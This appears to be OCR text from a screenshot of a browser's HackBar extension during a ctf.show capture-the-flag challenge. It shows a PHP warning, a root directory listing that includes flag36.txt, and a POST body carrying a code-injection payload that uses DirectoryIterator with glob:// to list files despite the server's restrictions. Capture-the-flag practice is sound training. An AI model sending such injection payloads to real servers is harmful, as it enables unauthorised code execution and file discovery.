 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://f5afbc61-9f4b-4bca-92d0-4ff62b2991f8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};exit();